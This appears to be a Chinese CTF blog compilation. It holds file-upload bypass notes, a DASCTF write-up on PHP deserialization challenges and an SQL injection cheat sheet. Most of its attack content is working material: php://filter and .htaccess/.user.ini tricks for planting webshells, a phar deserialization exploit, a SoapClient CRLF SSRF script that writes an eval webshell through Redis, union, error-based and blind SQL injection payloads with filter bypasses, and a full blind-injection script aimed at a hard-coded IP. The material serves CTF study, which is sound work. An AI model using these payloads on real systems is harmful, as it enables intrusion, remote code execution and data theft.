这种情况要求比较高了,需要后端解压压缩包
Dest0g3 520迎新赛 ezip
原理:创建一个解压到一半会报错的文件,然后遗留shell文件getshell

0x08 文件上传-软连接

传快捷方式进去,离谱

要求后端会解压文件

ln -s /flag flag 
zip -y flag.zip flag

0x09 文件上传-死亡exit | TMD刁民,敢杀我的马?

情况一 file_put_contents($filename,”<?php exit();”.$content);

编码绕过,base64 rot13 balabala
filename=php://filter/convert.base64-decode/resource=shell.php

或者写到.htaccess

1
2
filename=php://filter/write=string.strip_tags/resource=.htaccess
content=?>php_value auto_prepend_file flag.php

情况二 file_put_contents($content,”<?php exit();”.$content);

rot13content=php://filter/string.rot13|<?cuc cucvasb();?>|/resource=shell.php
二次编码

1
2
3
4
5
6
7
8
9
10
11
12
<?php 
$char = 'r'; #构造r的二次编码
for ($ascii1 = 0; $ascii1 < 256; $ascii1++) {
for ($ascii2 = 0; $ascii2 < 256; $ascii2++) {
$aaa = '%'.$ascii1.'%'.$ascii2;
if(urldecode(urldecode($aaa)) == $char){
echo $char.': '.$aaa;
echo "\n";
}
}
}
?>

过滤器嵌套
content=php://filter/zlib.deflate|string.tolower|zlib.inflate|?><?php%0deval($_GET[1]);?>/resource=shell.php

base64编码
content=php://filter/string.strip_tags|convert.base64-decode/resource=?>PD9waHAgcGhwaW5mbygpOz8+/../shell.php

第三种情况 file_put_contents($content,”“.\nxxxxx);

``

NaN upload-exp 这里放一些常用的文件上传,会继续更新

1.前端文件上传

1
2
3
4
<form id="upload-form" action="目标网站" method="post" enctype="multipart/form-data" >
   <input type="file" id="upload_file" name="upload_file" /> <br />
   <input type="submit" name="submit" value="上传" />
</form>

后端接收代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name'];
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '文件类型不正确,请重新上传!';
}
} else {
$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';
}
}
?>

**注:**前端的<input type="file" id="upload_file" name="upload_file" />name=upload_file对应后端代码的$_FILES['upload_file'],前端的<input type="submit" name="submit" value="上传" />name="submit"对应后端代码的isset($_POST['submit']),实战环境中还是需要对具体环境进行一些修改

2. .htaccess文件

1
2
3
4
5
6
7
<FilesMatch "shana">
SetHandler application/x-httpd-php
</FilesMatch>

或者

AddType application/x-httpd-php .png

3. .user.ini文件

1
auto_prepend_file=xxx

鲁棒性非常好,甚至可以

1
2
GIF89a
auto_prepend_file=xxx

自动包含xxx

Refence:

狼组安全团队公开知识库
upload-labs通关攻略
文件上传总结
文件上传漏洞之.htaccess
.user.ini导致文件上传绕过
php死亡exit()绕过
关于file_put_contents的一些小测试


DasCTF 十月月赛复现

寄!
四道题,三道我不擅长的反序列化,寄,当时还要考试复习,结果没太多时间做,麻了都。

EasyPop

这题链子好找,也很快就找到了,但问题就在于最后一步如何绕过__wakeup,麻了,我就卡在这里了…….
PHP序列化冷知识

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
<?php
highlight_file(__FILE__);
error_reporting(0);
class fine
{
private $cmd;
private $content;
public function __construct($cmd, $content)
{
$this->cmd = $cmd;
$this->content = $content;
}
public function __invoke()
{
call_user_func($this->cmd, $this->content);
}
public function __wakeup()
{
$this->cmd = "";
die("Go listen to Jay Chou's secret-code! Really nice");
}
}
class show
{
public $ctf;
public $time = "Two and a half years";
public function __construct($ctf)
{
$this->ctf = $ctf;
}
public function __toString()
{
return $this->ctf->show();
}
public function show(): string
{
return $this->ctf . ": Duration of practice: " . $this->time;
}
}
class sorry
{
private $name;
private $password;
public $hint = "hint is depend on you";
public $key;
public function __construct($name, $password)
{
$this->name = $name;
$this->password = $password;
}
public function __sleep()
{
$this->hint = new secret_code();
}
public function __get($name)
{
$name = $this->key;
$name();
}
public function __destruct()
{
if ($this->password == $this->name) {
echo $this->hint;
} else if ($this->name = "jay") {
secret_code::secret();
} else {
echo "This is our code";
}
}
public function getPassword()
{
return $this->password;
}
public function setPassword($password): void
{
$this->password = $password;
}
}
class secret_code
{
protected $code;
public static function secret()
{
include_once "hint.php";
hint();
}
public function __call($name, $arguments)
{
$num = $name;
$this->$num();
}
private function show()
{
return $this->code->secret;
}
}
if (isset($_GET['pop'])) {
$a = unserialize($_GET['pop']);
$a->setPassword(md5(mt_rand()));
} else {
$a = new show("Ctfer");
echo $a->show();
}

hade_waibo

进来一看,cancan need任意文件读取,把文件全扒下来,核心实在class.php里面,肯定是phar反序列化
乍一看,又要绕wakeup,不过这一次有引用赋值,可以绕,当时没时间了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
<?php
class User
{
public $username;
public function __construct($username){
$this->username = $username;
$_SESSION['isLogin'] = True;
$_SESSION['username'] = $username;
}
public function __wakeup(){
$cklen = strlen($_SESSION["username"]);
if ($cklen != 0 and $cklen <= 6) {
$this->username = $_SESSION["username"];
}
}
public function __destruct(){
if ($this->username == '') {
session_destroy();
}
}
}

class File
{
#更新黑名单为白名单,更加的安全
public $white = array("jpg","png");

public function show($filename){
echo '<div class="ui action input"><input type="text" id="filename" placeholder="Search..."><button class="ui button" onclick="window.location.href=\'file.php?m=show&filename=\'+document.getElementById(\'filename\').value">Search</button></div><p>';
if(empty($filename)){die();}
return '<img src="data:image/png;base64,'.base64_encode(file_get_contents($filename)).'" />';
}
public function upload($type){
$filename = "dasctf".md5(time().$_FILES["file"]["name"]).".$type";
move_uploaded_file($_FILES["file"]["tmp_name"], "upload/" . $filename);
return "Upload success! Path: upload/" . $filename;
}
public function rmfile(){
system('rm -rf /var/www/html/upload/*');
}
public function check($type){
if (!in_array($type,$this->white)){
return false;
}
return true;
}

}

#更新了一个恶意又有趣的Test类
class Test
{
public $value;

public function __destruct(){
chdir('./upload');
$this->backdoor();
}
public function __wakeup(){
$this->value = "Don't make dream.Wake up plz!";
}
public function __toString(){
$file = substr($_GET['file'],0,3);
file_put_contents($file, "Hack by $file !");
return 'Unreachable! :)';
}
public function backdoor(){
if(preg_match('/[A-Za-z0-9?$@]+/', $this->value)){
$this->value = 'nono~';
}
system($this->value);
}

}

官方exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24

class User
{
public $username;
}
class Test
{
public $value;
}
$User = new User();
$Test = new Test();
$User->a = $Test;
$User->username = &$Test->value;
echo serialize($User);#第二步,需要把name改成* /*
// $Test->a = $User;
// $User->username = $Test;
// echo serialize($Test);#第一步,需要把名字改成数组
$phar = new \Phar("h3ne1.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
$phar-> addFromString('test.txt','h3en1');
//$phar->setMetadata($Test);第一步
$phar->setMetadata($User);
$phar->stopBuffering();

因为给实验室的新生配web靶机的docker环境,当时就顺手看看有没有start.sh或者flag.sh文件,然后就还真找到了

事实证明,docker运行之后,要删除的不只有环境变量,还有运行的sh脚本,谨防露牛子

start.sh

1
2
3
4
5
6
7
#!/bin/sh
echo $FLAG > /ghjsdk_F149_H3re_asdasfc
export FLAG=no_flag
FLAG=no_flag
apache2-foreground
rm -rf /flag.sh
tail -f /dev/null

直接露牛子了吧

EasyLove

当时急着复习,这题我没看了….寄

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
  <?php
highlight_file(__FILE__);
error_reporting(0);
class swpu{
public $wllm;
public $arsenetang;
public $l61q4cheng;
public $love;

public function __construct($wllm,$arsenetang,$l61q4cheng,$love){
$this->wllm = $wllm;
$this->arsenetang = $arsenetang;
$this->l61q4cheng = $l61q4cheng;
$this->love = $love;
}
public function newnewnew(){
$this->love = new $this->wllm($this->arsenetang,$this->l61q4cheng);
}

public function flag(){
$this->love->getflag();
}

public function __destruct(){
$this->newnewnew();
$this->flag();
}
}
class hint{
public $hint;
public function __destruct(){
echo file_get_contents($this-> hint.'hint.php');
}
}
$hello = $_GET['hello'];
$world = unserialize($hello);

这回链子很短,先看hint

1
2
3
4
5
6
7
<?php
class hint{
public $hint="php://filter/read=convert.base64-encode/resource=";
}
$a = new hint();
echo serialize($a);
?>

获得账号密码

1
2
3
<?php
$hint = "My favorite database is Redis and My favorite day is 20220311";
?

很明显,利用SoapClient进行ssrf然后打redis 寄,还是不会
这里也看一下怎么打redis

这里比较有趣的是,当我们利用ssrf向redis发起http请求时,低版本的Redis会将请求头的内容作为redis命令解析,那么只要我们通过CRLF控制住请求头,再配合SoapClient发起请求即可,故exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php
$target='http://127.0.0.1:6379/';
$poc0="AUTH 20220311";
$poc="CONFIG SET dir /var/www/html";
$poc1="SET x '<?@eval(\$_POST[1]);?>'";
$poc2="CONFIG SET dbfilename cmd.php";
$poc3="SAVE";
$a = array('location' => $target,'uri' =>
'hello^^'.$poc0.'^^'.$poc.'^^'.$poc1.'^^'.$poc2.'^^'.$poc3.'^^hello');
$aaa = serialize($a);
$aaa = str_replace('^^',"\r\n",$aaa);
$c=unserialize($aaa);
class swpu{
public $wllm = 'SoapClient';
public $arsenetang = null;
public $l61q4cheng;
public $love;
}
$a=new swpu();
$a->l61q4cheng=$c;
echo urlencode(serialize($a));
?>

确实要学学Redis咋用了,这都看不懂

BlogSystem

这是个好题,我慢慢品一品再来做,太多涉及到我知识盲区的东西了


Round 6复现

Web check(V1)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
# -*- coding: utf-8 -*-
from flask import Flask,request
import tarfile
import os

app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = './uploads'
app.config['MAX_CONTENT_LENGTH'] = 100 * 1024
ALLOWED_EXTENSIONS = set(['tar'])

def allowed_file(filename):
return '.' in filename and \
filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS

@app.route('/')
def index():
with open(__file__, 'r') as f:
return f.read()

@app.route('/upload', methods=['POST'])
def upload_file():
if 'file' not in request.files:
return '?'
file = request.files['file']
if file.filename == '':
return '?'
print(file.filename)
if file and allowed_file(file.filename) and '..' not in file.filename and '/' not in file.filename:
file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], file.filename)
if(os.path.exists(file_save_path)):
return 'This file already exists'
file.save(file_save_path)
else:
return 'This file is not a tarfile'
try:
tar = tarfile.open(file_save_path, "r")
tar.extractall(app.config['UPLOAD_FOLDER'])
except Exception as e:
return str(e)
os.remove(file_save_path)
return 'success'

@app.route('/download', methods=['POST'])
def download_file():
filename = request.form.get('filename')
if filename is None or filename == '':
return '?'

filepath = os.path.join(app.config['UPLOAD_FOLDER'], filename)

if '..' in filename or '/' in filename:
return '?'

if not os.path.exists(filepath) or not os.path.isfile(filepath):
return '?'

with open(filepath, 'r') as f:
return f.read()

@app.route('/clean', methods=['POST'])
def clean_file():
os.system('/tmp/clean.sh')
return 'success'

if __name__ == '__main__':
app.run(host='0.0.0.0', debug=True, port=80)

管他那么多,先整一个上传页面

1
2
3
4
<form id="upload-form" action="http://1.14.71.254:28597/upload" method="post" enctype="multipart/form-data" >
   <input type="file" id="upload" name="upload" /> <br />
   <input type="submit" value="Upload" />
</form>
SQL注入备忘录

SQL注入备忘录

最近在用sql-lib学sql注入,零零散散的笔记整了一大堆,现在整合一下,做个备忘录,方便比赛的时候方便查询。

典中典版本:

爆库版本: ?id=-1' union select 1,database(),3--+
爆库: ?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata --+
爆表: ?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='数据库'#
爆字段: ?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='数据表'#
这几个出来了,剩下的就不用我说了吧qwq

常用函数:

名称 作用
system_user() 系统用户名
user() 用户名
session_user() 连接数据库的用户名
database() 数据库名
version() MYSQL数据库版本
load_file() MYSQL读取本地文件的函数
@@datadir 读取数据库路径
@@basedir MYSQL 安装路径
@@version_compile_os 操作系统

报错注入:

extractvalue函数

都会,不解释了。
公式:extractvalue(数字,concat(0x7e,(查询语句),0x7e))

updatexml函数

都会,不解释了。
公式:updatexml(数字,concat(0x7e,(查询语句),0x7e),数字)

溢出报错

exp函数溢出 | mysql>5.5.53

原理:当传递一个大于 709 的值时,函数 exp() 就会引起一个溢出错误,用 ~ 运算符按位取反的方式得到一个最大值,该运算符也可以处理一个字符串,经过其处理的字符串会变成大一个很大整数足以超过 MySQL 的 Double 数组范围,从而报错输出。

1
2
3
4
5
6
7
8
9
10
11
mysql> select ~(select version());
+----------------------+
| ~(select version()) |
+----------------------+
| 18446744073709551610 |
+----------------------+
1 row in set, 1 warning (0.00 sec)

mysql> select exp(~(select * from(select version())x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select '5.5.44-0ubuntu0.14.04.1' from dual)))'
mysql>

公式:select exp(~(select * from(查询语句)x));
支持load_file,最多13行

BIGINT溢出

差不多同样的原理,可以报错
公式:select 1+~(select*from(查询语句)x);
同理,其他的函数也可以这么干:

1
2
3
select !atan((select*from(查询语句)a))-~0;
select !ceil((select*from(查询语句)a))-~0;
select !floor((select*from(查询语句)a))-~0;

其他能利用的函数…

1
2
3
4
5
6
7
8
9
10
11
12
13
HEX
IN
FLOOR
CEIL
RAND
CEILING
TRUNCATE
TAN
SQRT
ROUND
SIGN
EXP
...

group by 注入 | 表中的数据至少要为三条才可以注入成功

原理:group_by注入

公式:select count(*) from information_schema.tables group by concat((查询语句),floor(rand()*2));
效率比较低qwq而且还有猜错的可能

无select注入 | MySQL 8

浅谈利用mysql8新特性进行SQL注入
脚本搬到这里了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
'''
@author qwzf
@desc 本脚本是用于mysql 8新特性的sql注入
@date 2021/02/18
'''
import requests
import string

url = 'http://121.41.231.75:8002/Less-8/?id='
chars=string.ascii_letters+string.digits+"@{}_-?"

def current_db(url):
print("利用mysql8新特性或普通布尔盲注:\n1.新特性(联合查询) 2.普通布尔盲注")
print("请输入序号:",end='')
num = int(input())
if num == 1:
payload = "-1' union values row(1,database(),3)--+" #联合查询爆当前数据库(可修改)
urls = url + payload
r = requests.get(url=urls)
print(r.text)
else:
name=''
payload = "1' and ascii(substr((database()),{0},1))={1}--+" #布尔盲注爆当前数据库(可修改)
for i in range(1,40):
char=''
for j in chars:
payloads = payload.format(i,ord(j))
urls = url + payloads
r = requests.get(url=urls)
if "You are in" in r.text:
name += j
print(name)
char = j
break
if char == '':
break

def str2hex(name):
res = ''
for i in name:
res += hex(ord(i))
res = '0x' + res.replace('0x','')
return res

def dbs(url): #无列名盲注爆所有数据库(可修改)
while True:
print("请输入要爆第几个数据库,如:1,2等:",end='')
x = int(input())-1
num = str(x)
if x < 0:
break
payload = "1' and ('def',{},'',4,5,6)>(table information_schema.schemata limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
#print(payloads)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break

def tables_n(url,database): #无列名盲注爆数据表开始行数(可修改)
payload = "1' and ('def','"+database+"','','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<(table information_schema.tables limit {},1)--+"
for i in range(0,10000):
payloads = payload.format(i)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
char = chr(ord(database[-1])+1)
database = database[0:-1]+char
payld = "1' and ('def','"+database+"','','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<(table information_schema.tables limit "+str(i)+",1)--+"
urls = url + payld
res = requests.get(url=urls)
#print(i)
if 'You are in' not in res.text:
print('从第',i,'行开始爆数据表') #判断开始行数
n = i
break
return n

def tables(url,database,n): #无列名盲注爆数据表(可修改)
while True:
print("请输入要爆第几个数据表,如:1,2等:",end='')
x = int(input())-1
num = str(x + n)
if x < 0:
break
payload = "1' and ('def','"+database+"',{},'',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)>(table information_schema.tables limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
#print(payloads)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break

def columns_n(url,database,table): #无列名盲注爆字段开始行数(可修改)
payload = "1' and ('def','"+database+"','"+table+"','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<(table information_schema.columns limit {},1)--+"
for i in range(3000,10000):
payloads = payload.format(i)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
char = chr(ord(table[-1])+1)
table = table[0:-1]+char
payld = "1' and ('def','"+database+"','"+table+"','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<(table information_schema.columns limit "+str(i)+",1)--+"
urls = url + payld
res = requests.get(url=urls)
#print(i)
if 'You are in' not in res.text:
print('从第',i,'行开始爆字段') #判断开始行数
n = i
break
return n

def columns(url,database,table,n): #无列名盲注爆字段值(可修改)
while True:
print("请输入要爆第几个字段,如:1,2等:",end='')
x = int(input())-1
num = str(x + n)
if x < 0:
break
payload = "1' and ('def','"+database+"','"+table+"',{},'',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)>(table information_schema.columns limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
#print(payloads)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break

def datas(url,table): #无列名盲注爆数据(可修改)
while True:
print("请输入要爆第几个数据,如:1,2等:",end='')
x = int(input())
y = x-1
num = str(y)
if y < 0:
break
payload = "1' and ("+str(x)+",{},'')>(table "+table+" limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
#print(payloads)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break

if __name__ == "__main__":
while True:
print("请输入要操作的内容:\n1.爆当前数据库\n2.爆数据表开始行号\n3.爆数据表\n4.爆字段值开始行号\n5.爆字段值\n6.爆数据\n7.爆所有数据库")
types = int(input())
if types == 1:
current_db(url)
elif types == 2 or types == 3:
print("请输入已经得到的数据库名:",end='')
database = input()
if types == 2:
tables_n(url,database)
elif types == 3:
print("爆数据表开始行号:",end='')
n = int(input())
tables(url,database,n)
elif types == 4 or types == 5:
print("请输入已经得到的数据库名:",end='')
database = input()
print("请输入已经得到的数据表名:",end='')
table = input()
if types == 4:
columns_n(url,database,table)
elif types == 5:
print("爆字段值开始行号:",end='')
n = int(input())
columns(url,database,table,n)
elif types == 6:
print("请输入要查询的数据表名:",end='')
table = input()
datas(url,table)
else:
dbs(url)

时间盲注

原理都会,不讲了。

ascii判断:if(ascii(substr(查询语句,1,1))>115,1,sleep(3))
left语句判断:if(left(查询语句,1)='s',sleep(10),1)
if(left(查询语句,2)='sa',sleep(10),1)
substring函数判断:if(substring((查询语句),1,1='a'),11111,sleep(1))

布尔注入

同时间盲注,没啥东西

二次注入

也没啥太多活能整,可以使用flask框架本地中转一下,把繁琐的步骤交给机器做。

堆叠注入

能同时执行多条语句,要求比较高,这时候可以使用预编译了。
可以参考这题整花活**[强网杯 2019]随便注**
BUUCTF[强网杯 2019]随便注 的三种解法

Dnslog注入

要求mysql权限比较高,同时还得能出网
公式:select load_file(concat('\\',(查询语句),'.DNSLOG给的域名/任意字符'

搜索注入

原理:mysql查询的时候,常用的是select * from sqltest where names like '%要查询的关键字%
这时候就可以闭合%然后注入

宽字节注入 |使用了addslashes()函数 && 数据库设置了编码模式为GBK

原理: 前端输入%df时,首先经过addslashes()转义变成%df%5c%27,之后,在数据库查询前,因为设置了GBK编码,GBK编码在汉字编码范围内的两个字节都会重新编码成一个汉字。然后mysql服务器会对查询的语句进行GBK编码,%df%5c编码成了“运”,而单引号逃逸了出来,形成了注入漏洞。

1
2
3
4
5
?id=%df' and 1=1 --+

?id=%df' and 1=2 --+

?id=-1%df' union select 1,2,3 %23

limit注入 | 数据库版本比较低

原理:Mysql下Limit注入方法
公式:SELECT field FROM user WHERE id >0 ORDER BY id LIMIT 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,查询语句)),1);

Bypass

空格

两个空格代替一个空格,用Tab代替空格,%a0=空格,括号代替空格,注释/*注释*/

引号 | 十六进制

这个时候如果引号被过滤了,那么上面的where子句就无法使用了。那么遇到这样的问题就要使用十六进制来处理这个问题了。users十六进制的字符串是7573657273。那么最后的sql语句就变为了:

select column_name from information_schema.tables where table_name=0x7573657273

逗号

在使用盲注的时候,需要使用到substr(),mid(),limit。这些子句方法都需要使用到逗号。对于substr()和mid()这两个方法可以使用from to的方式来解决:

select substr(database() from 1 for 1);

select mid(database() from 1 for 1);

使用join:

union select 1,2#

等价于 union select * from (select 1)a join (select 2)b

使用like:

select ascii(mid(user(),1,1))=80 #

等价于 select user() like 'r%'

对于limit可以使用offset来绕过:

select * from news limit 0,1 #

等价于下面这条SQL语句 select * from news limit 1 offset 0

绕过比较符号()

(过滤了<>:sqlmap盲注经常使用<>,使用between的脚本):

使用greatest()、least():(前者返回最大值,后者返回最小值)

同样是在使用盲注的时候,在使用二分查找的时候需要使用到比较操作符来进行查找。如果无法使用比较操作符,那么就需要使用到greatest来进行绕过了。 最常见的一个盲注的sql语句:

select * from users where id=1 and ascii(substr(database(),0,1))>64

此时如果比较操作符被过滤,上面的盲注语句则无法使用,那么就可以使用greatest来代替比较操作符了。greatest(n1,n2,n3,…)函数返回输入参数(n1,n2,n3,…)的最大值。 那么上面的这条sql语句可以使用greatest变为如下的子句:

select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64

Between注入

主要用于盲注看页面是否有变化,原理如下,例如username的字符内容是test1,第一个字符是t,a到b搜索不了,页面不正常。 a到t就有了,页面正常

between 1 and 1; 等价于 =1

WHERE

可以使用having ,但是having只能用前面select已经选择的列名

1
2
select goods_price,goods_name from sw_goods where goods_price > 100
select goods_price,goods_name from sw_goods having goods_price > 100

过滤information_schema

可以查表名:

  1. InnoDb引擎
    从MYSQL5.5.8开始,InnoDB成为其默认存储引擎。而在MYSQL5.6以上的版本中,inndb增加了innodb_index_stats和innodb_table_stats两张表,这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。只需要把infromation_schema换成mysql.innodb_table_stats
  2. sys数据库
    在5.7以上的MYSQL中,新增了sys数据库,该库的基础数据来自information_schema和performance_chema,其本身不存储数据。可以通过其中的schema_auto_increment_columns来获取表名。只需要把information_schema换成sys.schema_auto_increment_columns就行了,其他的完全一样
    聊一聊bypass information_schema
    之后就需要无列名注入了

SLEEP

睡不了?就想办法让sql干重活慢下来
concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'

or and xor not绕过:

and=&& or=|| xor=| not=!

绕过注释符

(#,–(后面跟一个空格))过滤:

id=1' union select 1,2,3||'1

最后的or ‘1闭合查询语句的最后的单引号,或者:

id=1' union select 1,2,'3

绕过等于号

使用like 、rlike 、regexp 或者 使用< 或者 >

其他的bypass手段:

这个就看题目环境了,题目里随机多样,但是万变不离其宗。

Tircks

group by..with rollup - [SWPU2019]Web6

题目来源: [SWPU2019]Web6

此题开始进行sql注入,但是经过测试能发现注入点过滤很严格,使用with rollup产生一个NULL NULL的数据,然后用直接登陆即可

Sqlmap科技

未完待续

相关链接:

Sqli通关
flask框架
exp函数溢出注入
MySQL注入指北
group_by注入
group_by报错注入
BIGINT报错注入
SQL注入关联分析
浅谈利用mysql8新特性进行SQL注入
SQL注入之无列名注入
group by..with rollup学习实例


:D 一言句子获取中...